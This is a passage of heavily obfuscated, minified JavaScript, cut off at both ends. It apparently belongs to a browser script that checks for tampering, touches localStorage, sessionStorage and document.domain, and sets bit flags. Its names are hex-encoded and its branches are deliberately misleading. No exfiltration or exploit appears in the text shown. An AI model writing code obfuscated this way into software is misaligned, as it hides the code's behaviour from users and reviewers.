eR['UyshY'](kj,ke);},'kabPO':eR[k4(0x7dc)],'mRrEM':function(kj,ke){var kk=k4;return eR[kk(0x4a3)](kj,ke);}};if(eR[k4(0x469)](eR[k4(0xa97)],eR[k4(0x82f)])){var k6=[0x1,0x0,0x0],k7=function(){return'evfw';},k8=eT[k4(0xcc2)][ep],k9=eY[k8[0x1e]];function kj(kk){var kS=k4,kM={'qXoWa':function(kc,kZ){return k5['xAsuL'](kc,kZ);},'gQUnC':function(kc,kZ){var kq=eq;return k5[kq(0xe4d)](kc,kZ);},'Uisai':function(kc,kZ){return kc(kZ);}};if(k5['BrBQW'](k5[kS(0xd16)],k5[kS(0xd16)])){for(var kV=0x0,kE=k6[k8[0x1e]];k5[kS(0xe00)](kV,kE);kV++){if(k5['XZAMt']('PxEip',k5[kS(0x19f)]))k6[k8[0x1c]](k8[0x19](k8[0xd]())),kE=k6[k8[0x1e]];else return kM[kS(0x297)](kM[kS(0x6a0)](_0x19a79c,0x2),0x0);}return k5[kS(0x36f)](kk,k6[0x0]);}else return kM[kS(0x402)](_0x3eb593,_0x1fdf9f);}function ke(kk){var kS=k4;if(eR[kS(0x481)](eR[kS(0x3fb)](+new k8[0x11](),eT[kS(0xcc2)][k8[0x0]]),eR[kS(0xd92)](k9,0xb5)))return k8[0x2a](),eR[kS(0x4a3)](kj,k3);if(!k8[0x13](~kk))return kk;return k8[0x2a](),kj(k3);}return function(){var kk=k4,kS=new k8[0xe](k8[0x20]+k8[0x27]),kM=kS[k8[0x29]](eR[kk(0x663)](k7,ep))?--k6[0x1]:--k6[0x0];return eR[kk(0x4a3)](ke,kM);};}else return eR[k4(0x980)](eR[k4(0x6f9)](_0x358269,0x2),0x0);}(eu)(),eT[ep]=ex),ev=eu[ep](ev,ex),ey[k1]=ev):_0x2ea4ad+=eK[eO(0x942)](_0x1ce825[0x2a],eK['fjgun'](_0x69b601[0x24],_0x1380e3[_0x178dbf[0x29]](_0x1421a1)[_0x57dff5[0x27]](0x10))[eO(0xa58)](-0x2));else{if(eK[eO(0x8a9)](eK[eO(0xa40)],eK[eO(0xa40)]))ev=k2;else return _0x11693b;}return ev;},ez['LDfcx'](eu,ey,eb);}}function eT(){var ey=ei,eb={'WXDYI':function(eo,eX){var ex=eq;return eU[ex(0xb4c)](eo,eX);},'lDsaC':function(eo,eX){return eo<eX;},'yWeqK':function(eo,eX){return eo<eX;},'FsJtj':function(eo,eX){var ex=eq;return eU[ex(0x600)](eo,eX);},'EEJdW':eU['gJAcU'],'IJJes':eU[ey(0xa69)],'ZmhqY':function(eo,eX){return eU['GakbS'](eo,eX);},'HbzPb':eU[ey(0x7bc)],'BzrGn':eU['QsBxb'],'dGdYa':ey(0x81f)};if(eU[ey(0x52d)](eU['oebEb'],eU['OQSuk'])){var ef=[eU[ey(0x761)],eU[ey(0x8e9)],eU['luskU'],eU[ey(0xb29)],eU[ey(0x705)],'W6GyW5ZdGq',eU['qVGTm'],eU[ey(0x46c)],ey(0x744),eU['Risat'],eU['lNThq']],eK=ef[0x0][ey(0xa58)](0x1,0x1),ep=['w13dUrBdRCkR',ey(0x35c),ey(0x337),eU[ey(0xb29)],eU[ey(0x705)],ey(0x343),ey(0x10e),ey(0x6ac),eU[ey(0x527)],eU[ey(0xe39)],ey(0x21f),eQ[String[ey(0xad0)](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],eQ[String[ey(0xad0)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[ey(0xad0)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],eQ[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x61,0x6e,0x64,0x6f,0x6d)],eQ[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],eQ[String[ey(0xad0)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],eQ[String[ey(0xad0)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],eQ[String[ey(0xad0)](0x44,0x61,0x74,0x65)],eQ[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],eQ[String[ey(0xad0)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],eQ[String[ey(0xad0)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[ey(0xad0)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],eQ[String[ey(0xad0)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],eQ[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[ey(0xad0)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[ey(0xad0)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],eQ[String[ey(0xad0)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[ey(0xad0)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],eQ[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],eQ[String[ey(0xad0)](0x4d,0x61,0x74,0x68)][String[ey(0xad0)](0x72,0x6f,0x75,0x6e,0x64)],eQ[String[ey(0xad0)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],eQ[String[ey(0xad0)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[ey(0xad0)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],String[ey(0xad0)](0x70,0x75,0x73,0x68),String[ey(0xad0)](0x25),String[ey(0xad0)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[ey(0xad0)](0x30,0x30),String[ey(0xad0)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[ey(0xad0)](0x76,0x61,0x6c,0x75,0x65),String[ey(0xad0)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[ey(0xad0)](0x63,0x61,0x6c,0x6c),String[ey(0xad0)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[ey(0xad0)](0x20),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[ey(0xad0)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[ey(0xad0)](0x74,0x65,0x73,0x74),function(eo){var eX=ey,ex={'lUYhv':function(eR,ev){return eR>=ev;},'FDjpD':function(eR,ev){var eh=eq;return eb[eh(0xaa4)](eR,ev);}};if(eb['FsJtj'](eb[eX(0x25b)],eX(0x463))){var eO=eT[eX(0xcc2)][eK];try{if(eX(0x5ee)===eb[eX(0xe24)])eO[0xc][eO[0x23]](eO[0x12],eO[0x25],eO[0x25]);else return eb[eX(0xbc3)](_0xbb897f,0xa)&&eb[eX(0x66c)](_0x3db33c,0xc);}catch(eR){}try{if(eb[eX(0xd28)](eb[eX(0x2c4)],eb['BzrGn']))return ex['lUYhv'](_0x520815,0x4)&&ex[eX(0x17c)](_0x12d48a,0x6);else eO[0x1b][eO[0x23]](eO[0x15],eO[0x25],eO[0x25]);}catch(ev){}return eO[0xe]['prototype'][eK]=eK,eo;}else return _0x265ae7>=0xe&&ex[eX(0x17c)](_0xabf196,0x10);}],eY=function(){var eo=ey;if(eb[eo(0xd46)]===eb['dGdYa'])return eT[eo(0xcc2)][eK]=ep,eT[eo(0xcc2)][eT['prototype'][eK][0x0]]=+new eT[(eo(0xcc2))][eK][0x11](),ef;else _0x40ba00[_0x2aff17[0x24]](_0x5dc0cf[0xe](_0x484c2d[0x11]())),_0x34d242=_0x322bb5[_0x1b15a8[0x25]];};return(eT=eY)();}else return ez[ey(0x9e1)](_0x4732f5,0x0)&&ez[ey(0x4c7)](_0x115a4e,0x2);}return function(ey,eb){var ef=ei,eK={'rLCcL':function(eo,eX){return eo>=eX;},'EAIuj':function(eo,eX){var ex=eq;return eU[ex(0x282)](eo,eX);}};if(eU[ef(0x600)](eU[ef(0x94d)],eU['kJaFp']))return ez[ef(0xe1c)](_0x3a5237,0x6)&&ez['aAKZQ'](_0x3b23ca,0x8);else{var ep=eU[ef(0x435)](ey),eY=parseInt;function eo(eX,ex){var eO=ef,eR={'eKbqF':function(ev,eh,em){var eB=eq;return ez[eB(0xc30)](ev,eh,em);},'haqrk':ez[eO(0x6e8)],'GNhWp':function(ev,eh,em){var eB=eO;return ez[eB(0x2a3)](ev,eh,em);},'jPkHh':function(ev,eh,em){return ez['CyBVL'](ev,eh,em);},'GiiGd':ez[eO(0xd1f)],'hzGQb':ez[eO(0x9bb)],'ollsG':function(ev,eh,em){var eB=eO;return ez[eB(0xe27)](ev,eh,em);},'bSBfW':ez[eO(0x763)]};return ez[eO(0xb14)](ez[eO(0x26b)],ez['VyxOD'])?ez[eO(0x2a3)](eu,ex+0x3,eX):_0x5474a3[eR[eO(0x56a)](_0x1c54cd,0x7a,eR['haqrk'])][eR['GNhWp'](_0x3dd562,0x8d,eO(0x888))](_0x5df0f7[eR['jPkHh'](_0x434f9a,0xc9,eR[eO(0x369)])][_0x3b1b90(0x7e,'q0BS')],eR['eKbqF'](_0x5b9e23,0xde,eR[eO(0xc37)]))[eR[eO(0xe4e)](_0x3da26f,0x84,eR[eO(0x59d)])];}while(!![]){if(eU['XHglS'](ef(0x65b),ef(0x65b)))return _0x168877>=0x12&&_0x14e02a<0x14;else{try{if(eU[ef(0x600)](eU[ef(0xe0d)],eU['srPsl']))return eK['rLCcL'](_0x15a5af,0x12)&&eK['EAIuj'](_0x478e97,0x14);else{if(eU[ef(0x1c0)](eU['MnYnK'](eU[ef(0xca4)](eU[ef(0x7a8)](eY,eU[ef(0x7a8)](eo,eU[ef(0xdd2)],0x2),0x10)+eU[ef(0x7a8)](eY,eo(eU[ef(0x7e7)],0x4),0x10)+eU[ef(0x80e)](eY,eU[ef(0xcfe)](eo,eU[ef(0xd27)],0x5),0x10),eY(eU[ef(0x57b)](eo,ef(0xddb),0x7),0x10)),eU[ef(0xcfe)](eY,eU[ef(0x57b)](eo,ef(0xab1),0x8),0x10))+eU[ef(0xbd6)](eY,eU[ef(0x80e)](eo,eU[ef(0xd30)],0x9),0x10)+eY(eU[ef(0xbd6)](eo,eU[ef(0x111)],0xb),0x10),eb))break;}}catch(eX){}ep[ef(0x643)](ep[ef(0xe2d)]());}}}}(eT,0x4375b99),eu;}(window),eG=!0x1;return function(eQ,ei,ez){var eg=eN;if(eU[eg(0xbe3)]===eU[eg(0xbe3)]){var el=eG?function(){var eI=eg,eW=eU[eI(0x466)](jP,0x86,eU['Ggwzz'](eC,0xd,eI(0x39e)));return Z[eU[eI(0x466)](jP,0xc2,eU[eI(0x602)](eC,0xf,eU[eI(0xa8f)]))](eW);}:function(){var eI=eg,eW={'WwDeh':function(eF,eH,ed,eP,et,eu){return eF(eH,ed,eP,et,eu);},'bRSuz':function(eF,eH,ed,eP,et,eu){return eU['ztwOC'](eF,eH,ed,eP,et,eu);},'tMeme':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0xa00)](eF,eH,ed,eP,et,eu);},'zGVpd':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0xa00)](eF,eH,ed,eP,et,eu);},'ewnqO':function(eF,eH,ed,eP,et,eu){return eF(eH,ed,eP,et,eu);},'kcnJJ':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0x4cc)](eF,eH,ed,eP,et,eu);},'sdAAB':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0x79b)](eF,eH,ed,eP,et,eu);},'cSTjR':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0x519)](eF,eH,ed,eP,et,eu);},'ibvtp':function(eF,eH,ed,eP,et,eu){return eU['oWxbF'](eF,eH,ed,eP,et,eu);},'YUMpX':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0xa00)](eF,eH,ed,eP,et,eu);},'gpdWi':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0xcd3)](eF,eH,ed,eP,et,eu);},'AQOPM':function(eF,eH,ed,eP,et,eu){return eF(eH,ed,eP,et,eu);},'GOxCU':function(eF,eH,ed,eP,et,eu){return eF(eH,ed,eP,et,eu);},'kgHjo':function(eF,eH,ed,eP,et,eu){return eU['uufzJ'](eF,eH,ed,eP,et,eu);},'GZyZM':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0x519)](eF,eH,ed,eP,et,eu);},'KMsvB':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0xa00)](eF,eH,ed,eP,et,eu);},'DSgAC':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0xa00)](eF,eH,ed,eP,et,eu);},'iWacG':function(eF,eH,ed,eP,et,eu){return eU['iIAZg'](eF,eH,ed,eP,et,eu);},'ppPdH':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0x132)](eF,eH,ed,eP,et,eu);},'flAuU':function(eF,eH,ed,eP,et,eu){return eF(eH,ed,eP,et,eu);},'pPXbg':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0xc63)](eF,eH,ed,eP,et,eu);},'aFtet':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0x2ef)](eF,eH,ed,eP,et,eu);},'XHJjj':function(eF,eH,ed,eP,et,eu){return eU['xwsxx'](eF,eH,ed,eP,et,eu);},'tmWqF':function(eF,eH,ed,eP,et,eu){var eT=eq;return eU[eT(0x31c)](eF,eH,ed,eP,et,eu);},'QVwtn':function(eF,eH,ed){var eP=eq;return eU[eP(0x126)](eF,eH,ed);},'IzeBV':'HVKv','IwmvM':function(eF,eH,ed){return eF(eH,ed);},'cDloh':eU[eI(0x93e)],'DZkkB':eU[eI(0x66f)],'IERMi':eU[eI(0xd39)],'EJGAO':function(eF,eH,ed){return eU['iCQcb'](eF,eH,ed);},'mREDs':eU[eI(0x24f)],'mWjWo':function(eF,eH,ed){var eP=eI;return eU[eP(0x3ab)](eF,eH,ed);},'IMtdT':eU[eI(0xb44)],'CWDFY':function(eF,eH,ed){var eP=eI;return eU[eP(0x636)](eF,eH,ed);},'eDfOE':eU[eI(0x979)],'pwwzS':eU['JKtwf']};if(eU['VFCrT']('QXOSH',eU['FHQRS'])){if(ez||ei){if(eU[eI(0x1f6)](eU['UnhRr'],eU[eI(0xbec)])){var eA=eQ[eU[eI(0xdf4)](jP,0xb6,eU[eI(0xcfe)](eC,0x6,eU['VReze']))](this,arguments);return eA[eU[eI(0xc3d)](jP,0x90,eC(0x9,eU[eI(0xb1d)]))]();}else eW['WwDeh'](_0x38a174,0x0,_0xb618e2,0x1000000,0x2000000,0x800),eW[eI(0xcaa)](_0x57258d,0x0,_0x304c08,0x20000,0x4,0x40),_0x5c09db(0x0,_0x52a3da,0x20000000,0x1,0x80),_0x151c86(0x0,_0x1e9f01,0x800000,0x10,0x400),_0x29973b(0x1,_0x4580ea,0x40000000,0x8000,0x8),eW['tMeme'](_0x26b28f,0x1,_0x3d9e84,-0x80000000,0x2000000,0x800000),eW['zGVpd'](_0x2e1396,0x1,_0x5bfd,0x10,0x200,0x40000),_0x55b8d0(0x1,_0x28e330,0x80,0x800,0x100),eW[eI(0xcaa)](_0xee1cb5,0x1,_0x1b0015,0x80000,0x400000,0x10000),eW[eI(0x9d3)](_0x2caf63,0x1,_0x5b380a,0x400,0x2,0x1000),eW[eI(0x967)](_0x33f63b,0x1,_0x789ed2,0x10000000,0x1000000,0x4),eW[eI(0x1d2)](_0x1b8143,0x2,_0x383896,0x40000000,0x1,0x20000000),eW['bRSuz'](_0x243991,0x2,_0x50586e,0x4000,-0x80000000,0x80000),eW[eI(0x530)](_0x376227,0x2,_0x4051bf,0x200000,0x40,0x1000000),eW[eI(0x797)](_0x231d18,0x2,_0x1f08e1,0x10000,0x2000000,0x8),_0x95b69d(0x3,_0x32dc5e,0x4000,0x20,0x400),eW['zGVpd'](_0x16390b,0x3,_0x807b7b,0x1000000,0x40,0x8000),eW['ewnqO'](_0x44c8a1,0x3,_0x3ef6f6,0x200000,0x4,0x20000),eW['cSTjR'](_0x42bcc0,0x3,_0x461e24,0x800000,0x10,0x1),eW[eI(0xb30)](_0x1fa71a,0x4,_0x566b23,0x20,0x20000000,0x100),eW[eI(0x797)](_0x141582,0x4,_0x4ea289,0x20000,-0x80000000,0x8000000),_0x5270bf(0x5,_0x9cb67a,0x1000,0x8,0x800),eW[eI(0xcaa)](_0xe341ee,0x5,_0x59abc6,0x80,0x8000,0x100000),eW[eI(0x1d2)](_0x2bd00a,0x5,_0x4db5ea,0x10,0x1000000,0x40000),eW[eI(0x530)](_0x3b9a77,0x6,_0x52fc67,0x20000,0x4000000,0x8),_0x2fa8d0(0x6,_0x37fead,0x200,0x10000000,0x20000000),eW['WwDeh'](_0x1b844f,0x7,_0x2b4eee,0x10000,0x100,-0x80000000),_0x5f24a7(0x7,_0x55ce3c,0x200,0x200000,0x8000000),eW[eI(0x530)](_0x1edf71,0x8,_0x3116e5,0x8000,0x20,0x800000),_0x56fbb7(0x8,_0x5d458f,0x200000,0x40000000,0x1000000),eW[eI(0xb30)](_0x4a87e3,0x8,_0x2606c5,0x2,0x10000000,0x4),_0x1511ee(0x8,_0x6e613d,0x100,-0x80000000,0x10),eW[eI(0x55c)](_0x3a6d25,0x9,_0x551f40,0x20,0x2000000,0x200000),eW[eI(0x967)](_0x33a541,0xa,_0x306824,0x8000,0x200000,0x1),_0x2bc897(0xa,_0x243494,0x8000000,0x400,0x4000),eW[eI(0x970)](_0x47f89b,0xb,_0x11a154,0x400000,0x1000,0x20000000),eW[eI(0x5c7)](_0x52ed73,0xc,_0xe40b20,0x8,0x4000000,0x800),eW[eI(0x362)](_0x290b9c,0xc,_0x2a5ec3,0x40000000,0x2000000,0x200),eW[eI(0x79c)](_0x30ffd1,0xc,_0x34fdde,0x80000,0x4000,0x20000),eW['kcnJJ'](_0x108e78,0xc,_0x413866,0x1000000,0x2,0x400000),eW[eI(0xb30)](_0x5b1302,0xc,_0x20deaa,0x400,-0x80000000,0x10),eW[eI(0x9d3)](_0xdee335,0xc,_0x3dda85,0x800000,0x1,0x40),eW[eI(0xc50)](_0x16430b,0xd,_0x1ffef0,0x4000,0x8000,0x8),eW['kgHjo'](_0xa62dc1,0xd,_0x43cdc7,0x4000000,0x40000000,0x80000),eW['GZyZM'](_0x15fb53,0xd,_0x59a474,0x800000,0x800,0x10000000),eW[eI(0x130)](_0x275899,0xe,_0x20b2bf,0x4000,0x10000,0x800000),eW['KMsvB'](_0x9f86d1,0xe,_0x1f9ed0,0x80,0x2000000,0x2),_0x4fc625(0xe,_0x3c8e80,0x20000000,0x400000,0x10),eW[eI(0x5e2)](_0xb38b28,0xe,_0x51302e,0x1000,0x200,0x8000000),eW[eI(0x238)](_0x1b3dc9,0xe,_0x33c20c,0x800,0x100,0x4),eW[eI(0x941)](_0x3e6635,0xe,_0x354018,0x8,0x100000,0x1000000),eW[eI(0xb67)](_0x166367,0xf,_0x5d39c6,0x4000000,0x8000000,0x200000),eW[eI(0x5c7)](_0x3f25b0,0xf,_0x7a3273,0x20000,-0x80000000,0x4),eW['ewnqO'](_0x3bb642,0xf,_0x47e218,0x80000,0x800,0x8000),eW[eI(0x5e2)](_0x2d574e,0x10,_0x5abfb3,0x2000,0x8000,0x2000000),_0x4b6250(0x10,_0x48c512,0x1000000,0x10000000,0x10),eW[eI(0x941)](_0x42de74,0x10,_0x49325e,0x4000,0x400000,-0x80000000),_0x4ddbc1(0x10,_0x3d6fc8,0x4,0x1000,0x200000),eW[eI(0x971)](_0x509251,0x10,_0x478511,0x200,0x80000,0x10000),eW['aFtet'](_0x31420a,0x10,_0x51104f,0x800,0x400,0x100000),eW['kgHjo'](_0x51d815,0x11,_0x4149e1,0x800000,0x10000000,0x4),_0x520c35(0x11,_0x4b8cae,0x400,0x4000000,-0x80000000),eW['XHJjj'](_0x4e1247,0x12,_0x5190e7,0x20000000,0x2,0x200000),eW[eI(0x6e3)](_0x37ca73,0x12,_0x1553d1,0x100,0x20000,0x80),eW[eI(0xbe7)](_0x2809f8,0x12,_0x315417,0x100000,0x8,0x800000),eW['flAuU'](_0x181b3c,0x13,_0x4e6818,0x1000,0x4000,0x400000),_0x12fe3b=0x0,_0x4d20a2=0x0,_0x46c741=0x0,_0x2f85ea=0x0,_0x1c6b0d=0x0,_0x524d6a=0x0,_0x29fb25=_0x2a07c8,_0x389676&&(_0x15ee9f[eW[eI(0x80f)](_0x5cf63e,0x123,eW[eI(0x6a4)])][eW[eI(0x671)](_0xd8b93,0xf3,eW[eI(0x896)])]=_0x1b2917);}}else return _0x4085d6[eW[eI(0x80f)](_0xc16213,0x7a,eW[eI(0x7c1)])][eW['IwmvM'](_0x53efc7,0x8d,eW[eI(0xdc8)])](_0x6052d4[eW[eI(0xe14)](_0x20902a,0x8b,eW[eI(0x3aa)])][eW[eI(0xe21)](_0x36582c,0x7e,eW[eI(0x9ca)])],eW[eI(0x61b)](_0x347345,0xfa,eW[eI(0x102)]))[eW[eI(0x80f)](_0x4de396,0x11e,eW[eI(0x5cc)])];};return el;}else _0x1e413d?_0x58d9e0[_0x2e210a]|=_0xee1454:_0x183d99[_0x3434b8]&=~_0x351b1d;};}(),jX=function eN(){var eU=jH,eC={'AwpcZ':function(eQ,ei){return eQ-ei;},'AMjKa':eU(0x985),'YRJXp':function(eQ,ei,ez){return eQ(ei,ez);},'WJdCz':function(eQ,ei){return eQ===ei;},'QJEhi':eU(0xe3),'kKXdv':eU(0x742),'GOcjQ':function(eQ,ei){return eQ<ei;},'bmHdx':function(eQ,ei){return eQ===ei;},'VjxFy':eU(0x3da),'PaRkB':function(eQ,ei){return eQ+ei;},'xOvuF':function(eQ,ei){return eQ*ei;},'vuHpA':function(eQ,ei){return eQ!==ei;},'KyZLI':function(eQ,ei){return eQ(ei);},'SAtpe':function(eQ,ei){return eQ==ei;},'QEBPd':function(eQ,ei){return eQ<ei;},'tVOmg':function(eQ,ei){return eQ+ei;},'gzByj':eU(0x988),'daaph':eU(0xcc8),'xNeNP':eU(0x446),'JjLkv':function(eQ,ei){return eQ%ei;},'yVfly':function(eQ,ei){return eQ^ei;},'LrTcl':function(eQ,ei,ez){return eQ(ei,ez);},'EdOdf':'w@n7','TzWUd':eU(0xf1),'wSBsC':eU(0x354),'xpOZR':eU(0x4d2),'iJTir':'mz1K','Bjblh':'fBq#','tQVbE':function(eQ,ei){return eQ>ei;},'bRKuj':eU(0xb0a),'WTWNh':eU(0xa5b),'YnlQX':function(eQ,ei){return eQ*ei;},'YOUSR':eU(0x922),'rCgQS':function(eQ,ei){return eQ<ei;},'yxnjs':eU(0xa07),'Mbvct':'JUBgB','VxwOv':eU(0xd72),'BHgks':function(eQ,ei){return eQ<=ei;},'Cedne':eU(0xccf),'hQqlP':eU(0xb9f),'qVvkC':eU(0x30c),'XIxsp':'SFnMZ','MTqqE':function(eQ){return eQ();},'uGhwj':eU(0x5bf),'uWYCD':function(eQ,ei){return eQ%ei;},'ciGuY':function(eQ,ei){return eQ&ei;},'TlYtc':function(eQ,ei){return eQ+ei;},'BNNtK':eU(0x305),'ZTTaL':function(eQ,ei){return eQ!==ei;},'WDYjH':'IBqxx','BJfaW':function(eQ,ei){return eQ+ei;},'BdkMN':function(eQ,ei){return eQ!=ei;},'XtkTW':eU(0x8a3),'Nibym':function(eQ,ei){return eQ-ei;},'AOHdl':eU(0x6fe),'qAcDL':eU(0x5d8),'doFnr':eU(0x2c8),'AibXO':eU(0x37c),'fgMoi':function(eQ,ei){return eQ===ei;},'miRaC':'xkzbb','CEomz':eU(0xc22),'HaKpI':'Rpbqh','jXQoT':function(eQ){return eQ();},'bvuvW':function(eQ,ei){return eQ>=ei;},'NlVsT':function(eQ,ei){return eQ<ei;},'Jhzwh':function(eQ,ei){return eQ+ei;},'RpYhZ':function(eQ,ei){return eQ!==ei;},'wXZei':eU(0x381),'igrgq':'NmqmH','WdIov':function(eQ,ei){return eQ===ei;},'ZyTuY':eU(0x2c2),'SuEEJ':eU(0x945),'OTcxR':eU(0x8f7),'emGxh':'WO94W7f7uSoG','rBafa':eU(0x1b9),'czssd':eU(0x43e),'AVFlN':'tComWOiYn3y','uRUJN':'W6FcLGWa','EhOOQ':'KAt8','dwmlq':function(eQ,ei){return eQ%ei;},'ASgKQ':'CZ5P','OJDYY':'XuQi','XWVRg':eU(0xb6c),'WeFiC':'ACARo','tQtpT':'rypDk','lEewK':'odvtg','JQeZS':eU(0x298),'jOnVB':function(eQ,ei){return eQ===ei;},'HKODu':function(eQ,ei){return eQ+ei;},'ySDhT':function(eQ,ei){return eQ+ei;},'vCPmB':eU(0x3cf),'FOZPP':eU(0x824),'pcrhW':function(eQ,ei,ez){return eQ(ei,ez);},'XEJqp':function(eQ,ei,ez){return eQ(ei,ez);},'qfYGP':eU(0x77d),'dghGP':function(eQ,ei,ez){return eQ(ei,ez);},'IVZym':function(eQ,ei,ez){return eQ(ei,ez);},'WdXgV':function(eQ,ei,ez){return eQ(ei,ez);},'hXRsb':eU(0x6e9),'qzOTP':function(eQ,ei,ez){return eQ(ei,ez);},'oTohL':function(eQ,ei,ez){return eQ(ei,ez);},'HcPna':eU(0xb86),'osVpD':eU(0x333),'rxkIy':function(eQ,ei,ez){return eQ(ei,ez);},'YcihP':function(eQ,ei,ez){return eQ(ei,ez);},'ViofE':eU(0xadc),'UhPXg':function(eQ,ei,ez){return eQ(ei,ez);},'YBkgW':function(eQ,ei,ez){return eQ(ei,ez);},'zSegq':function(eQ,ei,ez){return eQ(ei,ez);},'Yrnul':function(eQ,ei,ez){return eQ(ei,ez);}},eG=function(eQ){var ei=eU,ez={'qOkfF':function(ey,eb){var ef=eq;return eC[ef(0x332)](ey,eb);},'IuFCc':function(ey,eb){var ef=eq;return eC[ef(0x1d5)](ey,eb);},'ByUao':function(ey,eb){var ef=eq;return eC[ef(0x375)](ey,eb);},'IIVaX':function(ey,eb){var ef=eq;return eC[ef(0x920)](ey,eb);},'Dymtb':function(ey,eb){var ef=eq;return eC[ef(0x4e0)](ey,eb);},'bWwTu':function(ey,eb){var ef=eq;return eC[ef(0x559)](ey,eb);},'RTtKA':ei(0xfc),'IbrSV':ei(0x1e4),'GDReR':eC['wXZei'],'mgKVi':eC['igrgq'],'IekJK':function(ey,eb){var ef=ei;return eC[ef(0x61e)](ey,eb);},'nZVgy':function(ey,eb){return ey in eb;},'VHXRl':function(ey,eb,ef){var eK=ei;return eC[eK(0xa68)](ey,eb,ef);},'bfKep':function(ey,eb,ef,eK,ep,eY,eo){return ey(eb,ef,eK,ep,eY,eo);},'VHgzm':eC[ei(0x876)],'esNPR':eC['SuEEJ'],'krEVB':'AWNdOmkL','MfwFY':eC['OTcxR'],'XwtHS':ei(0x70e),'aWKWb':'WPHpWR/dVbWi','oSndA':eC['emGxh'],'CHYwB':ei(0x974),'Jzrjk':eC[ei(0x536)],'aSbYM':eC[ei(0x11a)],'WVWTI':eC['AVFlN'],'tyKhg':eC['uRUJN'],'wgzTv':ei(0xe13),'PQmWG':eC[ei(0x374)],'fZgiY':function(ey,eb){var ef=ei;return eC[ef(0x73c)](ey,eb);},'ERbGb':function(ey,eb){return eC['Nibym'](ey,eb);},'qpLgR':function(ey,eb){var ef=ei;return eC[ef(0x40d)](ey,eb);},'KOlhd':ei(0xe8),'rzocH':function(ey,eb,ef){var eK=ei;return eC[eK(0xa68)](ey,eb,ef);},'Vkows':eC['ASgKQ'],'MXkIc':eC['OJDYY'],'EAwBr':function(ey,eb){var ef=ei;return eC[ef(0x61e)](ey,eb);},'Kgjjz':eC[ei(0x8a4)],'NeMle':function(ey,eb){var ef=ei;return eC[ef(0x332)](ey,eb);},'lKEZC':function(ey,eb){var ef=ei;return eC[ef(0xc86)](ey,eb);},'PDwRI':eC[ei(0x15c)],'sNGdP':eC[ei(0x58b)],'chKxU':function(ey){return ey();},'rnXrY':eC[ei(0xacb)],'aRxyX':eC[ei(0xba0)],'glCAF':function(ey,eb){var ef=ei;return eC[ef(0x6ab)](ey,eb);},'YkqqJ':function(ey,eb){return ey+eb;},'agwjk':function(ey,eb){return eC['HKODu'](ey,eb);},'RRmpG':function(ey,eb){var ef=ei;return eC[ef(0x384)](ey,eb);},'mdodo':function(ey,eb,ef){var eK=ei;return eC[eK(0xa68)](ey,eb,ef);},'uMGSn':function(ey,eb,ef){var eK=ei;return eC[eK(0x6dc)](ey,eb,ef);},'ncPIx':'RFEb','mcSUO':function(ey,eb,ef){var eK=ei;return eC[eK(0xa68)](ey,eb,ef);},'lgxgU':ei(0x95c),'LzElX':eC[ei(0xdc7)],'HeRXb':eC[ei(0xb4f)],'UYpLf':function(ey,eb,ef){var eK=ei;return 